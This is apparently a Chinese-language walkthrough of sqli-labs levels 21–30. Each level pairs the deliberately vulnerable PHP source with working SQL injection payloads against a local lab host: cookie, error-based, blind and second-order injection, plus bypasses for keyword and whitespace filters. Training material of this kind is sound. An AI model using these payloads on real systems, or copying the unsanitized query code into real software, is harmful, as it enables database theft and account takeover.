- Less - 21 Cookie Injection - Base64 Encoded-Single Quotes And Parenthesis (Cookie注入 Base64编码 单引号和括号 )
- Less - 22 Cookie Injection - Base64 Encoded - Double Quotes (Cookie注入 Base64编码 双引号)
- Less - 23 Get - Error based - Strip Comments (基于报错 )
- Less - 24 POST - Second Order Injections Real Treat - Stored Injections (二次注入 存储注入)
- Less - 25 GET - Error Based - All your OR & AND Belong To Us - String Single Quote(基于报错 过滤OR & AND 字符串类型 单引号)
- Less - 25a GET - Blind Based - ll your Or & AND Belong To Us - Intiger Based (基于盲注 过滤OR & AND 数字类型)
- Less - 26 GET - Error Based - All Your Spaces And Comments Belong To Us (基于报错)
- Less - 26a GET - Blind Based - All Your Spaces And Comments Belong To Us - String - Single (基于盲注 字符型)
- Less - 27 GET Error Based - All Your Union & Select Belong To Us - String - Single Quote (报错注入 单引号)
- Less - 27a GET - Blind Based - All Your Union & Select Belong To Us - Double Quotes (基于报错 双引号)
- Less - 28 GET - Error Based - All Your Union & Select Belong To Us - String - Single Quote With Parenthesis (基于报错 过滤union和select 字符串类型 单引号加括号)
- Less - 28a GET - Blind Based - All Your Union & Select Belong To Us - Single Quote-Parenthesis(盲注 过滤union和select 单引号加括号)
- Less - 29 -GET Error Based - Impidence Mismatch - Having A WAF In Front Of Web Application(基于报错 装了WAF)
- Less - 30 GET - Blind - Impidence Mismatch - Having A WAF In Front Of Web Application(基于盲注 内置WAF)
- Less - 31 - GET Blind - Impidence Mismatch - Having A WAF In From Of Web Application(基于盲注 内WAF)
- Less - 32 GET - Bypass Custom Filter Adding Slashes To Dangerous Chars(绕过自定义的WAF 自动添加斜杠 宽字节)
- Less - 33 GET - Bypass Add Slashes(绕过斜杠)
- Less - 34 POST - Bypass Add Slashes(绕过斜杠)
- Less - 35 GET - Bypass Add Slashes(We Dont Need Them) Interger Based (绕过斜杠 数字盲注)
- Less - 36 GET - Bypass Mysql_Real_Escape_String(绕过mysql预编译)
- Less - 37 POST - Bypass Mysql_Real_Escape_String(绕过mysql预编译)
- Less - 38 Future Editions(未来版本)
Less - 21 Cookie Injection - Base64 Encoded-Single Quotes And Parenthesis (Cookie注入 Base64编码 单引号和括号 )
<?php//including the Mysql connect parameters.include("../sql-connections/sql-connect.php");if (!isset($_COOKIE['uname'])) {function check_input($value){if (!empty($value)) {$value = substr($value, 0, 20); // truncation (see comments)}if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled{$value = stripslashes($value);}if (!ctype_digit($value)) // Quote if not a number{$value = "'" . mysql_real_escape_string($value) . "'";} else {$value = intval($value);}return $value;}if (isset($_POST['uname']) && isset($_POST['passwd'])) {$uname = check_input($_POST['uname']);$passwd = check_input($_POST['passwd']);$sql = "SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";$result1 = mysql_query($sql);$row1 = mysql_fetch_array($result1);if ($row1) {setcookie('uname', base64_encode($row1['username']), time() + 3600);print_r(mysql_error());header('Location: index.php');} else {print_r(mysql_error());}}} else {if (!isset($_POST['submit'])) {$cookee = $_COOKIE['uname'];$format = 'D d M Y - H:i:s';$timestamp = time() + 3600;echo "YOUR USER AGENT IS : " . $_SERVER['HTTP_USER_AGENT'];echo "YOUR IP ADDRESS IS : " . $_SERVER['REMOTE_ADDR'];echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);$cookee = base64_decode($cookee);$sql = "SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";$result = mysql_query($sql);if (!$result) {die('Issue with your mysql: ' . mysql_error());}$row = mysql_fetch_array($result);if ($row) {echo 'Your Login name:' . $row['username'];echo 'Your Password:' . $row['password'];echo 'Your ID:' . $row['id'];} else {}} else {setcookie('uname', base64_encode($row1['username']), time() - 3600);header('Location: index.php');}}?>
# 漏洞产生:漏洞出现在代码第40行,存储了用户Cooke的$cookee变量,开发者对用户输入$cookee的数据只是弄了个Base64编码后续并没有进行SQL注入过滤,导致48行直接插入sql语句进行查询造成sql注入# 漏洞修复:把$cookee放到check_input()进行过滤# 漏洞验证:# 注入探测[Cookie]:uname=YWRtaW4nKWFuZCAxPTEgIw== // admin')and 1=1 #[Cookie]:uname=YWRtaW4nKWFuZCAxPTIgIw== // admin')and 1=2 #// 报错注入[Cookie]:uname=YWRtaW4nKWFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMSwoZGF0YWJhc2UoKSksMSksMSkgIw== // admin')and updatexml(1,concat(1,(database()),1),1) #
Less - 22 Cookie Injection - Base64 Encoded - Double Quotes (Cookie注入 Base64编码 双引号)
<?phpinclude("../sql-connections/sql-connect.php");if (!isset($_COOKIE['uname'])) {function check_input($value){if (!empty($value)) {$value = substr($value, 0, 20); // truncation (see comments)}if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled{$value = stripslashes($value);}if (!ctype_digit($value)) // Quote if not a number{$value = "'" . mysql_real_escape_string($value) . "'";} else {$value = intval($value);}return $value;}if (isset($_POST['uname']) && isset($_POST['passwd'])) {$uname = check_input($_POST['uname']);$passwd = check_input($_POST['passwd']);$sql = "SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";$result1 = mysql_query($sql);$row1 = mysql_fetch_array($result1);if ($row1) {setcookie('uname', base64_encode($row1['username']), time() + 3600);print_r(mysql_error());} else {print_r(mysql_error());}}} else {if (!isset($_POST['submit'])) {$cookee = $_COOKIE['uname'];$format = 'D d M Y - H:i:s';$timestamp = time() + 3600;echo "YOUR USER AGENT IS : " . $_SERVER['HTTP_USER_AGENT'];echo "YOUR IP ADDRESS IS : " . $_SERVER['REMOTE_ADDR'];echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp);$cookee = base64_decode($cookee);$cookee1 = '"' . $cookee . '"';$sql = "SELECT * FROM users WHERE username=$cookee1 LIMIT 0,1";$result = mysql_query($sql);if (!$result) {die('Issue with your mysql: ' . mysql_error());}$row = mysql_fetch_array($result);if ($row) {echo 'Your Login name:' . $row['username'];echo 'Your Password:' . $row['password'];echo 'Your ID:' . $row['id'];} else {}} else {setcookie('uname', base64_encode($row1['username']), time() - 3600);}?>
# 漏洞产生:漏洞出现在代码第36行,存储了用户Cooke的$cookee变量,开发者对用户输入$cookee的数据只是弄了个Base64编码后续并没有进行SQL注入过滤,导致45行直接插入sql语句进行查询造成sql注入# 漏洞修复:把$cookee放到check_input()进行过滤# 漏洞验证:# 注入探测[Cookie]:uname=YWRtaW4iIGFuZCAxPTEgIw== // admin" and 1=1 #[Cookie]:uname=YWRtaW4iIGFuZCAxPTIgIw== // admin" and 1=2 ## 报错注入[Cookie]:uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMSwoZGF0YWJhc2UoKSksMSksMSkgIw== // admin" and updatexml(1,concat(1,(database()),1),1) #
Less - 23 Get - Error based - Strip Comments (基于报错 )
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$reg = "/#/";$reg1 = "/--/";$replace = "";$id = preg_replace($reg, $replace, $id);$id = preg_replace($reg1, $replace, $id);$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password']; }else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}?>
// 漏洞产生:这里4-8行做了数据库注释字符的过滤,单用户输入的数据还是没能完全过滤掉,这里我们可以进行闭合查询语句达到注入的效果// 漏洞修复:看看21和 22的check_input()函数// 漏洞验证:# 注入探测http://sqli.test/Less-23/?id=1 ' // 报错http://sqli.test/Less-23/?id=1 '") # --+ // 发现 # -- 被过滤# 闭合绕过http://sqli.test/Less-23/?id=1'union select 1,2,3,4,5' // 报错http://sqli.test/Less-23/?id=1'union select 1,2,3,4' // 报错http://sqli.test/Less-23/?id=1'union select 1,2,3' // 正常 得到数据输出的位置# 报错注入http://sqli.test/Less-23/?id=1'union select updatexml(1,concat(1,(database()),1),1)'http://sqli.test/Less-23/?id=1'or extractvalue(1,concat(0x7e,database())) or '1'='1
# 原:SELECT * FROM users WHERE id='$id' LIMIT 0,1# 报错注入1:SELECT * FROM users WHERE id='1'union select updatexml(1,concat(1,(database()),1),1)' LIMIT 0,1# 报错注入2:SELECT * FROM users WHERE id='1'or extractvalue(1,concat(0x7e,database())) or '1'='1' LIMIT 0,1

Less - 24 POST - Second Order Injections Real Treat - Stored Injections (二次注入 存储注入)
# login_create.php<?PHPsession_start();?><?phpif (isset($_POST['submit'])) {//$username= $_POST['username'] ;$username = mysql_escape_string($_POST['username']);$pass = mysql_escape_string($_POST['password']);$re_pass = mysql_escape_string($_POST['re_password']);$sql = "select count(*) from users where username='$username'";$res = mysql_query($sql) or die('You tried to be smart, Try harder!!!! :( ');$row = mysql_fetch_row($res);if (!$row[0] == 0) {?><script>alert("The username Already exists, Please choose a different username ")</script>;<?phpheader('refresh:1, url=new_user.php');} else {if ($pass == $re_pass) {# Building up the query........$sql = "insert into users ( username, password) values(\"$username\", \"$pass\")";mysql_query($sql) or die('Error Creating your user account, : ' . mysql_error());header('refresh:5, url=index.php');} else {?><script>alert('Please make sure that password field and retype password match correctly')</script><?phpheader('refresh:1, url=new_user.php');}}}?># pass_change.php<?phpif (isset($_POST['submit'])) {# Validating the user input........$username = $_SESSION["username"];$curr_pass = mysql_real_escape_string($_POST['current_password']);$pass = mysql_real_escape_string($_POST['password']);$re_pass = mysql_real_escape_string($_POST['re_password']);if ($pass == $re_pass) {$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";$res = mysql_query($sql) or die('You tried to be smart, Try harder!!!! :( ');$row = mysql_affected_rows();if ($row == 1) {echo "Password successfully updated";} else {header('Location: failed.php');}} else {echo "Make sure New Password and Retype Password fields have same value";header('refresh:2, url=index.php');}}?><?phpif (isset($_POST['submit1'])) {session_destroy();setcookie('Auth', 1, time() - 3600);header('Location: index.php');}?>
# 漏洞产生:二次注入也称存储型注入,也就是先写入一段恶意sql语句到数据库中,然后web程序调用某个与数据库交互的功能时就会触发sql注入;现在这个关卡出现的二次注入漏洞出现在用户修改密码页面(pass_change.php)# 漏洞修复:# 漏洞验证:# 注入探测
对pass_change.php进行审计发现有个与数据库进行交互的sql语句
根据这条sql语句我们可以构造一个基于username的一个二次注入
在关卡首页右下注册两个个账号
受害者(aa)
攻击者(aa’#)
登录攻击者账号,进去之后来到修改密码页面并进行修改密码操作
提交后的sql语句
UPDATE users SET PASSWORD='333' where username='aa'
Less - 25 GET - Error Based - All your OR & AND Belong To Us - String Single Quote(基于报错 过滤OR & AND 字符串类型 单引号)
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$id= blacklist($id);$hint=$id;$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else{}function blacklist($id){$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) // /or/ :匹配or i:不区分大小写$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive) // /AND/:匹配AND i:不区分大小写return $id;}?><?phpecho "Hint: Your Input is Filtered with following result: ".$hint;?>
# 漏洞产生:这里写了个blacklist()函数用于过滤,但是这仅仅过滤了or和and,并不能解决sql注入,攻击者不用or或者and进行注入也能进行注入,如:|| && %26%26# 漏洞修复:看看21和 22的check_input()函数# 漏洞验证:# 注入探测http://sqli.test/Less-25/?id=1' %26%26 1=1 --+ // 有数据http://sqli.test/Less-25/?id=1' %26%26 1=2 --+ // 无数据http://sqli.test/Less-25/?id=1' %26%26 sleep(3) --+ // 延时3秒 %26:&http://sqli.test/Less-25/?id=1' union select 1,2,3 --+ // 正常http://sqli.test/Less-25/?id=1' union select 1,2,3,4 --+ // 报错# 报错注入http://sqli.test/Less-25/?id=1' || extractvalue(1,concat(1,database())) --+http://sqli.test/Less-25/?id=1' || updatexml(1,concat(1,(database()),1),1) --+http://sqli.test/Less-25/?id=1' %26%26 updatexml(1,concat(1,(database()),1),1) --+http://sqli.test/Less-25/?id=1' union select updatexml(1,concat(1,(database()),1),1) --+
Less - 25a GET - Blind Based - ll your Or & AND Belong To Us - Intiger Based (基于盲注 过滤OR & AND 数字类型)
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$id= blacklist($id);$hint=$id;$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];//echo 'YOU ARE IN ........';echo 'Your Password:' .$row['password'];}else{//print_r(mysql_error());}}else{echo "Please input the ID as parameter with numeric value";}function blacklist($id){$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)return $id;}?>
# 漏洞产生:这里写了个blacklist()函数用于过滤,但是这仅仅过滤了or和and,并不能解决sql注入,攻击者不用or或者and进行注入也能进行注入,如:|| && %26%26# 漏洞修复:看看21和 22的check_input()函数# 漏洞验证:# 注入探测http://sqli.test/Less-25a/?id=1 %26%26 sleep(3) --+ // 延时3秒http://sqli.test/Less-25a/?id=1 union select 1,2,3 --+ // 有数据http://sqli.test/Less-25a/?id=1 union select 1,2,3,4 --+ // 无数据# 联合注入http://sqli.test/Less-25a/?id=-1 union select 1,2,database() --+# 布尔盲注http://sqli.test/Less-25a/?id=1 %26%26 ascii(mid(database(),1,1))=115 --+ // 有数据http://sqli.test/Less-25a/?id=1 %26%26 ascii(mid(database(),1,1))=116 --+ // 无数据# 时间盲注http://sqli.test/Less-25a/?id=1 %26%26 if(ascii(substr(database(),1,1))=115,sleep(3),1) --+
Less - 26 GET - Error Based - All Your Spaces And Comments Belong To Us (基于报错)
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$id= blacklist($id);$hint=$id;$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value"}function blacklist($id){$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) 过滤or不区分大小写$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive) 过滤and不区分大小写$id= preg_replace('/[\/\*]/',"", $id); //strip out /* 过滤注释(/*)$id= preg_replace('/[--]/',"", $id); //Strip out -- 过滤注释(--)$id= preg_replace('/[#]/',"", $id); //Strip out # 过滤注释(#)$id= preg_replace('/[\s]/',"", $id); //Strip out spaces 过滤空格( )$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes 过滤反斜杠(\)return $id;}?>
// 漏洞产生:分析blacklist,发现可双写绕过// 漏洞修复:// 漏洞验证:# 注入探测http://sqli.test/Less-26/?id=1 '" and or /*\%26%26 %7C%7C or union order by select ) --+ #// 报错回显:1'"&&||unionderbyselect)// 分析:and or / * \ -- # 被过滤# 报错注入http://sqli.test/Less-26/?id=-1'aandnd(updatexml(1,concat(1,database(),1),1))anandd'1'='1http://sqli.test/Less-26/?id=-1'%26%26(updatexml(1,concat(1,database(),1),1))%26%26'1'='1
| 符号 | 说明 |
|---|---|
| %09 | TAB 键(水平) |
| %0a | 新建一行 |
| %0c | 新的一页 |
| %0d | return 功能 |
| %0b | TAB 键(垂直) |
| %a0 | 空格 |
Less - 26a GET - Blind Based - All Your Spaces And Comments Belong To Us - String - Single (基于盲注 字符型)
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$id= blacklist($id);$hint=$id;$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{//print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}function blacklist($id){$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)$id= preg_replace('/[\/\*]/',"", $id); //strip out /*$id= preg_replace('/[--]/',"", $id); //Strip out --$id= preg_replace('/[#]/',"", $id); //Strip out #$id= preg_replace('/[\s]/',"", $id); //Strip out spaces$id= preg_replace('/[\s]/',"", $id); //Strip out spaces$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashesreturn $id;}?>
// 漏洞产生:分析blacklist,发现可双写绕过// 漏洞修复:// 漏洞验证:# 注入探测http://sqli.test/Less-26a/?id=1 '" and aandnd oorr uniOn SeLect OrDeR By 2 ) --+ #// 输出回显:1'"andoruniOnSeLectDeRBy2)// 过滤分析:and or -- ## 布尔盲注http://sqli.test/Less-26a/?id=1')%26%26 (ascii(mid(database(),1,1))=115)anandd('1')=('1 // 有数据http://sqli.test/Less-26a/?id=1')%26%26 (ascii(mid(database(),1,1))=116)anandd('1')=('1 // 无数据[sql]:SELECT * FROM users WHERE id=('1')&&(ascii(mid(database(),1,1))=115)and('1')=('1') LIMIT 0,1[sql]:SELECT * FROM users WHERE id=('1')&&(ascii(mid(database(),1,1))=116)and('1')=('1') LIMIT 0,1# 时间盲注http://sqli.test/Less-26a/?id=1')%26%26if(ascii(substr(database(),1,1))=115,sleep(3),1)anandd('1')=('1[sql]:SELECT * FROM users WHERE id=('1')&&if(ascii(substr(database(),1,1))=115,sleep(3),1)and('1')=('1') LIMIT 0,1
Less - 27 GET Error Based - All Your Union & Select Belong To Us - String - Single Quote (报错注入 单引号)
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$id= blacklist($id);$hint=$id;$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}function blacklist($id){$id= preg_replace('/[\/\*]/',"", $id); //strip out /* 过滤注释(/*)$id= preg_replace('/[--]/',"", $id); //Strip out --. 过滤注释(--)$id= preg_replace('/[#]/',"", $id); //Strip out #. 过滤注释(#)$id= preg_replace('/[ +]/',"", $id); //Strip out spaces. 过滤空格$id= preg_replace('/select/m',"", $id); //Strip out spaces. 过滤select m:若存在换行符(\n)则可进行多行匹配$id= preg_replace('/[ +]/',"", $id); //Strip out spaces. 过滤空格$id= preg_replace('/union/s',"", $id); //Strip out union 过滤union s:特殊字符(空格、制表符、空白符、换行符等)$id= preg_replace('/select/s',"", $id); //Strip out select 过滤select s:特殊字符(空格、制表符、空白符、换行符等)$id= preg_replace('/UNION/s',"", $id); //Strip out UNION 过滤UNION s:特殊字符(空格、制表符、空白符、换行符等)$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT 过滤SELECT s:特殊字符(空格、制表符、空白符、换行符等)$id= preg_replace('/Union/s',"", $id); //Strip out Union 过滤Union s:特殊字符(空格、制表符、空白符、换行符等)$id= preg_replace('/Select/s',"", $id); //Strip out select 过滤Select s:特殊字符(空格、制表符、空白符、换行符等)return $id;}?>
# 漏洞产生:分析blacklist函数发现可使用大小写绕过# 漏洞修复:正则修饰符可再添加个i实现不区分大小写# 漏洞验证:# 注入探测http://sqli.test/Less-27/?id=1 '" and or %26%26%20%7C%7C /*\ union select order by ) --+ #// 报错回显:1'"andor&&||\orderby)// 过滤分析:空格 /* union select --+ #http://sqli.test/Less-27/?id=1 '" and or %26%26%20%7C%7C /*\ unIon sElect order by ) --+ #// 报错回显:1'"andor&&||\unIonsElectorderby)// 过滤分析:可使用大小写进行绕过http://sqli.test/Less-27/?id=1'AnD '1'='1' AnD '1'='1 // 有数据http://sqli.test/Less-27/?id=1'AnD '1'='2' AnD '1'='1 // 无数据# 报错注入http://sqli.test/Less-27/?id=1'AnD (updatexml(1,concat(1,(database()),1),1)) AnD '1'='1http://sqli.test/Less-27/?id=1'AnD (extractvalue(1,concat(1,(database()),1))) AnD '1'='1[sql]:SELECT * FROM users WHERE id='1'AnD(updatexml(1,concat(1,(database()),1),1))AnD'1'='1' LIMIT 0,1[sql]:SELECT * FROM users WHERE id='1'AnD(extractvalue(1,concat(1,(database()),1)))AnD'1'='1' LIMIT 0,1
Less - 27a GET - Blind Based - All Your Union & Select Belong To Us - Double Quotes (基于报错 双引号)
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$id= blacklist($id);$hint=$id;$id = '"' .$id. '"';$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";echo $sql."</br>";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{//print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}function blacklist($id){$id= preg_replace('/[\/\*]/',"", $id); //strip out /*$id= preg_replace('/[--]/',"", $id); //Strip out --.$id= preg_replace('/[#]/',"", $id); //Strip out #.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/select/m',"", $id); //Strip out spaces.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/union/s',"", $id); //Strip out union$id= preg_replace('/select/s',"", $id); //Strip out select$id= preg_replace('/UNION/s',"", $id); //Strip out UNION$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT$id= preg_replace('/Union/s',"", $id); //Strip out Union$id= preg_replace('/Select/s',"", $id); //Strip out Selectreturn $id;}?>
# 漏洞产生:分析blacklist函数发现可使用大小写绕过# 漏洞修复:正则修饰符可再添加个i实现不区分大小写# 漏洞验证:# 注入探测http://sqli.test/Less-27a/?id=1" AnD '1'='1' And'1'="1 // 有数据http://sqli.test/Less-27a/?id=1" AnD '1'='2' And'1'="1 // 无数据# 布尔盲注http://sqli.test/Less-27a/?id=1" %26%26 (ascii(mid(database(),1,1))=115)AnD"1"="1 // 有数据http://sqli.test/Less-27a/?id=1" %26%26 (ascii(mid(database(),1,1))=116)AnD"1"="1 // 无数据[sql]:SELECT * FROM users WHERE id="1"&&(ascii(mid(database(),1,1))=115)AnD"1"="1" LIMIT 0,1[sql]:SELECT * FROM users WHERE id="1"&&(ascii(mid(database(),1,1))=116)AnD"1"="1" LIMIT 0,1# 时间盲注http://sqli.test/Less-27a/?id=1" %26%26 (if(ascii(mid(database(),1,1))=115,sleep(3),2))AnD"1"="1[sql]:SELECT * FROM users WHERE id="1"&&(if(ascii(mid(database(),1,1))=115,sleep(3),2))AnD"1"="1" LIMIT 0,1
Less - 28 GET - Error Based - All Your Union & Select Belong To Us - String - Single Quote With Parenthesis (基于报错 过滤union和select 字符串类型 单引号加括号)
Less - 28a GET - Blind Based - All Your Union & Select Belong To Us - Single Quote-Parenthesis(盲注 过滤union和select 单引号加括号)
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$id= blacklist($id);$hint=$id;$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{echo '<font color= "#FFFF00">';//print_r(mysql_error());echo "</font>";}}else {echo "Please input the ID as parameter with numeric value";}function blacklist($id){$id= preg_replace('/[\/\*]/',"", $id); //strip out /*$id= preg_replace('/[--]/',"", $id); //Strip out --.$id= preg_replace('/[#]/',"", $id); //Strip out #.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.//$id= preg_replace('/select/m',"", $id); //Strip out spaces.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT. 过滤union s:特殊字符(空格、制表符、空白符、换行符等) select i:不区分大小写return $id;}?>
# 漏洞产生:分析blacklist函数发现只过了union+select,使用其他方法注入即可# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-28/?id=1')AnD '1'='1' AnD ('1')=('1 // 有数据http://sqli.test/Less-28/?id=1')AnD '1'='2' AnD ('1')=('1 // 无数据# 联合注入http://sqli.test/Less-28/?id=111')%0AUnIon%20%0AAll%20%0ASelect%20('1')%2Cdatabase()%2C('http://sqli.test/Less-28/?id=111')UnIonAllSelect ('1'),database(),('# 布尔盲注http://sqli.test/Less-28/?id=1')AnD (ascii(mid(database(),1,1))=115 ) AnD ('1')=('1 // 有数据http://sqli.test/Less-28/?id=1')AnD (ascii(mid(database(),1,1))=116 ) AnD ('1')=('1 // 无数据# 时间盲注http://sqli.test/Less-28/?id=1')AnD (if(ascii(mid(database(),1,1))=115,sleep(3),1)) AnD ('1')=('1 // 延时5秒http://sqli.test/Less-28/?id=1')AnD (if(ascii(mid(database(),1,1))=116,sleep(3),1)) AnD ('1')=('1 // 正常显示
Less - 29 -GET Error Based - Impidence Mismatch - Having A WAF In Front Of Web Application(基于报错 装了WAF)
# index.php<?phperror_reporting(0);if(isset($_GET['id'])){$id=$_GET['id'];$qs = $_SERVER['QUERY_STRING']; // QUERY_STRING:查询(query)的字符串$hint=$qs;$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}?>
# 漏洞产生:无过滤# 漏洞修复:加过滤# 漏洞验证:# 注入探测http://sqli.test/Less-29/?id=1' and 1=1 --+ // 有数据http://sqli.test/Less-29/?id=1' and 1=2 --+ // 无数据# 报错注入http://sqli.test/Less-29/?id=1' and updatexml(1,concat(1,(database()),1),1) --+
# login.php<?phperror_reporting(0);if(isset($_GET['id'])){$qs = $_SERVER['QUERY_STRING']; // QUERY_STRING:取出URL栏的字符串$hint=$qs;$id1=java_implimentation($qs);$id=$_GET['id'];($id1);$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}// 用于匹配只输入数字,否则跳转waf页面function whitelist($input){$match = preg_match("/^\d+$/", $input); // 匹配数字开头或多个数字且数字结尾的字符串if($match){}else{header('Location: hacked.php');}}// 取出分割id和往后的字符串,返回id后的字符串function java_implimentation($query_string){$q_s = $query_string;$qs_array= explode("&",$q_s); // explode():把字符串打散成数组foreach($qs_array as $key => $value){$val=substr($value,0,2);if($val=="id"){$id_value=substr($value,3,30);return $id_value;break;}}}?>
# 漏洞产生:漏洞出现在第7行,这个函数只执行了一次且这个函数只能接受一组数据,多了一组同名变量的就会溢出,这个漏洞只解析一组,另一组将不被解析,Apache+PHP解析最后一个参数、omcat+JSP解析第一个参数# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-29/login.php?id=1&id=1' and 1=1 --+ // 有数据http://sqli.test/Less-29/login.php?id=1&id=1' and 1=2 --+ // 无数据# 报错注入http://sqli.test/Less-29/login.php?id=1&id=1' and updatexml(1,concat(1,(database()),1),1)--+
Less - 30 GET - Blind - Impidence Mismatch - Having A WAF In Front Of Web Application(基于盲注 内置WAF)
# index.php<?phperror_reporting(0);if(isset($_GET['id'])){$id=$_GET['id'];$qs = $_SERVER['QUERY_STRING'];$hint=$qs;$id = '"' .$id. '"';$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo "<font size='5' color= '#99FF00'>";echo 'Your Login name:'. $row['username'];echo "<br>";echo 'Your Password:' .$row['password'];echo "</font>";}else{//print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}?>
